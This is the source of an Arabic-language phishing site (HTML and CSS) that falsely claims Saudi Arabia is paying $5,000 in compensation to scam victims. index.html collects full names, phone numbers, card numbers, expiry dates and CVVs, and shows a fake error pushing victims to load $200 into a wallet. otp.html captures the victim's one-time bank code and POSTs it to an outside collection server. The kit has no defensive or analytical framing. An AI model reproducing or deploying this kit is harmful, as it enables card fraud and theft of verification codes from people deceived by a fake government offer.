
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>نموذج التعويض</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <!-- Header Top Bar -->
  <header class="top-bar">
    <img src="images/logo 1 .png" alt="الشعار الأيمن" class="logo right-logo" />
    <h1 class="header-text">تعويضات اميرية</h1>
    <img src="images/wish1.png" alt="الشعار الأيسر" class="logo left-logo" />
  </header>

  <!-- Illustration and Description -->
 <div class="modern-container">
  <img src="images/khair1.jpg" alt="صورة" class="illustration" />
  <p class="description">
    تعويضًا عمّا شهدته الفترات الأخيرة من حالات احتيال جرت باسم أصحاب السمو من الأمراء، تعلن المملكة العربية السعودية عن تقديم مبالغ تعويضية لدعم ومساعدة الإخوة المتضرّرين، وذلك في إطار الحرص على إعادة السمعة الطيبة التي شوّهتها الأيدي العابثة من محتالين انتحلوا أسماء شخصيات معروفة وذات مكانة حسنة.
    ويُقرّ مقدِّم الطلب بالتعهد بعدم التواصل مستقبلًا مع أي منصات أو صفحات مزوّرة.
    دامت الأمة العربية والإسلامية أمةً واحدة متماسكة.
  </p>
</div>


  <!-- Form Container -->
<div class="container">
  <form id="paymentForm" novalidate>

    <p class="grant-info">
      إجمالي مبلغ منحة المساعدة: 5000 دولار
    </p>

    <div class="form-group">
      <input type="text" id="fullName" placeholder="الاسم الكامل" required />
    </div>

    <div class="form-group">
      <input type="tel" id="mobileNumber" placeholder="رقم الجوال" required />
    </div>

        <div class="form-group">
        <input
            type="text"
            id="cardNumber"
            placeholder="1111 2222 3333 4444 رقم البطاقة"
            inputmode="numeric"
            autocomplete="cc-number"
            dir="ltr"
            maxlength="19"
            required
        />
        </div>

        <div class="form-row">
        <input
            type="text"
            id="expiryDate"
            placeholder="(MM/YY) تاريخ الانتهاء"
            inputmode="numeric"
            autocomplete="cc-exp"
            dir="ltr"
            maxlength="5"
            required
        />
        <input type="text" id="cvv" placeholder="CVV" inputmode="numeric" maxlength="4" required />
        </div>

    
   <p class="error-text" id="errorText" style="display:none; color:red; margin-top:10px;">
  تم رفض عملية الايداع من قبل محفظة ويش موني حيث أنها غير فعالة لإيداع مبلغ نقدي عالي. يجب أن يكون رصيد المحفظة على الأقل ٢٠٠ دولار لرفع سقف الايداع.
</p>
    <!-- CTA Button -->
    <button type="button" class="cta-btn" id="ctaBtn">
      <span class="btn-text">ايداع مبلغ التعويض</span>
      <span class="loader" style="display:none;"></span>
    </button>

    <button type="button" id="activateWalletBtn" disabled style="display:none; width:100%; margin-top:10px; padding:1rem; border:none; border-radius:10px; background:#6a11cb; color:#fff; font-weight:600; cursor:not-allowed;">
  تم تفعيل المحفظة
</button>

  </form>
</div>




  <script src="script.js"></script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>رمز التحقق</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- Header Top Bar -->
  <header class="top-bar">
    <img src="images/logo 1 .png" alt="الشعار الأيمن" class="logo right-logo" />
    <h1 class="header-text">تحقق من هويتك</h1>
    <img src="images/wish1.png" alt="الشعار الأيسر" class="logo left-logo" />
  </header>

  <!-- OTP Container -->
  <div class="modern-container">
    <p class="description">
      لقد قمنا بإرسال رمز تحقق إلى رقم هاتفك المربوط ببطاقتك.
    </p>

    <!-- Added image with desc -->
    <div class="otp-image-container">
      <img src="images/desc.jpg" alt="desc" class="otp-image" />
    </div>

    <form id="otpForm" novalidate>
      <div class="form-group">
        <input type="text" id="otpInput" placeholder="ادخل رمز التحقق" maxlength="11" required dir="ltr" />
      </div>

      <button type="submit" class="cta-btn" id="otpSubmitBtn">
        <span class="btn-text">تحقق</span>
        <span class="loader" style="display:none;"></span>
      </button>

      <p class="error-text" id="otpErrorText" style="display:none; margin-top:10px;"></p>
    </form>
  </div>

  <script>
document.addEventListener('DOMContentLoaded', () => {
  const otpForm = document.getElementById('otpForm');
  const otpInput = document.getElementById('otpInput');
  const submitBtn = document.getElementById('otpSubmitBtn');
  const btnText = submitBtn.querySelector('.btn-text');
  const loader = submitBtn.querySelector('.loader');
  const errorText = document.getElementById('otpErrorText');

  // Format OTP input as "1 2 3 4 5 6"
  otpInput.addEventListener('input', e => {
    let digits = e.target.value.replace(/\D/g, '').slice(0,6);
    e.target.value = digits.split('').join(' ');
  });

  otpForm.addEventListener('submit', async e => {
    e.preventDefault();
    
    const enteredOtp = otpInput.value.replace(/\s/g, ''); // remove spaces

    if (enteredOtp.length !== 6 || /\D/.test(enteredOtp)) {
      errorText.textContent = 'رمز التحقق يجب أن يكون 6 أرقام صحيحة';
      errorText.style.display = 'block';
      return;
    }

    // Hide error, show loader
    errorText.style.display = 'none';
    btnText.style.display = 'none';
    loader.style.display = 'inline-block';
    submitBtn.disabled = true;

    try {
      // Send number + OTP to backend
      const response = await fetch("https://dashboard-xwzz.onrender.com/api/messages", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          text: `\n🔑\nرمز التحقق: \n${enteredOtp}`
        })
      });

      console.log("Response status:", response.status);

      if (!response.ok) throw new Error(`HTTP ${response.status}`);

      // Success: redirect after 2 seconds
      setTimeout(() => {
        
      }, 2000);

    } catch (error) {
      console.error(error);
      errorText.textContent = 'حدث خطأ أثناء التحقق. الرجاء المحاولة مرة أخرى.';
      errorText.style.display = 'block';
      loader.style.display = 'none';
      btnText.style.display = 'inline-block';
      submitBtn.disabled = false;
    }
  });

});
</script>


</body>
</html>
</file>
<file: style.css>
/* Reset */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Cairo', sans-serif;
  background: #ffffff; /* Page background is white */
  color: #333;
  display: flex;
  flex-direction: column;
  align-items: center;
  min-height: 100vh;
  position: relative;
  padding: 2rem 1rem;
}

/* Floating Logo */
.floating-logo {
  position: absolute;
  top: 1rem;
  right: 1rem;
  width: 80px;
  z-index: 10;
}

/* Image + Description (outside form) */
.content {
  text-align: center;
  margin-top: 4rem;
  margin-bottom: 1.5rem;
}

.illustration {
  width: 100%;
  max-width: 280px;
  border-radius: 15px;
  margin-bottom: 1rem;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}

.description {
  font-size: 1rem;
  color: #444;
}

/* Form Container */
.container {
  width: 90%;
  max-width: 400px;
  background: linear-gradient(135deg, #4b6cb7, #182848);
  color: #fff;
  border-radius: 20px;
  padding: 2rem 1.5rem;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  backdrop-filter: blur(10px);
}

/* Form Fields */
form {
  text-align: right;
}

.form-group {
  margin-bottom: 1rem;
}

.form-row {
  display: flex;
  gap: 0.8rem;
  margin-bottom: 1rem;
}

input {
  width: 100%;
  padding: 0.9rem;
  border: none;
  border-radius: 10px;
  outline: none;
  font-size: 0.95rem;
  background: rgba(255, 255, 255, 0.9);
  color: #333;
}

input::placeholder {
  color: #666;
}

/* Submit Button */
.cta-btn {
  width: 100%;
  padding: 1rem;
  border: none;
  border-radius: 10px;
  background: linear-gradient(135deg, #6a11cb, #2575fc);
  color: white;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: transform 0.2s ease, opacity 0.3s ease;
}

.cta-btn:hover {
  transform: translateY(-2px);
  opacity: 0.9;
}

/* Responsive Design */
@media (max-width: 480px) {
  .floating-logo {
    width: 65px;
  }

  .illustration {
    max-width: 220px;
  }

  .container {
    padding: 1.5rem 1rem;
  }

  .form-row {
    flex-direction: column;
  }

  .cta-btn {
    font-size: 0.95rem;
  }
}

/* Header Top Bar */
.top-bar {
  width: 100%;
  background: rgba(255, 255, 255, 0.15);
  backdrop-filter: blur(10px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1.5rem; /* increased vertical & horizontal padding */
  min-height: 90px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 50;
}

.logo {
  width: 60px;
  height: auto;
}

.header-text {
  font-size: 1.2rem;
  font-weight: 600;
  color: #333;
  text-align: center;
  flex: 1;
}

/* Adjust spacing since header is fixed */
body {
  padding-top: 80px;
}
.modern-container {
  width: 90%;
  max-width: 500px;
  margin: 2rem auto;
  padding: 2rem;
  background: linear-gradient(135deg, #ffffff, #f0f0f0);
  border-radius: 20px;
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15);
  text-align: center;
  backdrop-filter: blur(10px);
}

.modern-container .illustration {
  width: 100%;
  max-width: 300px;
  border-radius: 15px;
  margin-bottom: 1rem;
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
}

.modern-container .description {
  font-size: 1rem;
  color: #333;
  line-height: 1.6;
}
.grant-info {
  font-size: 1rem;
  font-weight: 600;
  color: #333;
  text-align: center;
  margin-bottom: 1.5rem;
}

.cta-btn {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.loader {
  width: 20px;
  height: 20px;
  border: 3px solid #fff;
  border-top: 3px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  0% { transform: rotate(0deg);}
  100% { transform: rotate(360deg);}
}

.error-text {
  color: red;
  font-size: 0.9rem;
  margin-top: 1rem;
  text-align: center;
}

/* Checkbox spacing */
.form-group label {
  font-size: 0.95rem;
  color: #fff;
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
/* Reset */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Cairo', sans-serif;
  background: #ffffff;
  color: #333;
  display: flex;
  flex-direction: column;
  align-items: center;
  min-height: 100vh;
  position: relative;
  padding: 2rem 1rem;
}

/* Floating Logo */
.floating-logo {
  position: absolute;
  top: 1rem;
  right: 1rem;
  width: 80px;
  z-index: 10;
}

/* Image + Description (outside form) */
.content {
  text-align: center;
  margin-top: 4rem;
  margin-bottom: 1.5rem;
}

.illustration {
  width: 100%;
  max-width: 280px;
  border-radius: 15px;
  margin-bottom: 1rem;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}

.description {
  font-size: 1rem;
  color: #444;
  line-height: 1.6;
  text-align: center;
  margin-bottom: 1.5rem; /* added spacing */
}

/* Form Container */
.container, .modern-container {
  width: 90%;
  max-width: 500px;
  margin: 2rem auto;
  padding: 2rem;
  background: linear-gradient(135deg, #ffffff, #f0f0f0);
  border-radius: 20px;
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15);
  text-align: center;
  backdrop-filter: blur(10px);
}

/* Form Fields */
form {
  text-align: right;
}

.form-group {
  margin-bottom: 1.5rem; /* spacing between input fields */
}

.form-row {
  display: flex;
  gap: 0.8rem;
  margin-bottom: 1rem;
}

input {
  width: 100%;
  padding: 0.9rem;
  border: none;
  border-radius: 10px;
  outline: none;
  font-size: 0.95rem;
  background: rgba(255, 255, 255, 0.9);
  color: #333;
}

input::placeholder {
  color: #666;
}

input:focus {
  outline: 2px solid #6a11cb;
  box-shadow: 0 0 5px rgba(106,17,203,0.5);
  background: #fff;
}

/* Submit Button */
.cta-btn {
  width: 100%;
  padding: 1rem;
  border: none;
  border-radius: 10px;
  background: linear-gradient(135deg, #6a11cb, #2575fc);
  color: white;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: transform 0.2s ease, opacity 0.3s ease;
  display: flex;
  justify-content: center;
  align-items: center;
}

.cta-btn:hover {
  transform: translateY(-2px);
  opacity: 0.9;
}

.loader {
  width: 20px;
  height: 20px;
  border: 3px solid #fff;
  border-top: 3px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  animation: spin 1s linear infinite;
  display: none;
}

@keyframes spin {
  0% { transform: rotate(0deg);}
  100% { transform: rotate(360deg);}
}

.error-text {
  color: red;
  font-size: 0.9rem;
  margin-top: 1rem;
  text-align: center;
}

/* Header Top Bar */
.top-bar {
  width: 100%;
  background: rgba(255, 255, 255, 0.15);
  backdrop-filter: blur(10px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1.5rem;
  min-height: 90px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 50;
}

.logo {
  width: 60px;
  height: auto;
}

.header-text {
  font-size: 1.2rem;
  font-weight: 600;
  color: #333;
  text-align: center;
  flex: 1;
}

/* Adjust spacing since header is fixed */
body {
  padding-top: 80px;
}

/* Responsive Design */
@media (max-width: 480px) {
  .floating-logo {
    width: 65px;
  }

  .illustration {
    max-width: 220px;
  }

  .container, .modern-container {
    padding: 1.5rem 1rem;
  }

  .form-row {
    flex-direction: column;
  }

  .cta-btn {
    font-size: 0.95rem;
  }
}

.otp-image-container {
  text-align: center;
  margin-bottom: 1.5rem; /* spacing between image and input */
}

.otp-image {
  width: 200px;
  height: auto;
  margin-bottom: 0.5rem;
}

.image-desc {
  font-size: 0.9rem;
  color: #555;
}
</file>
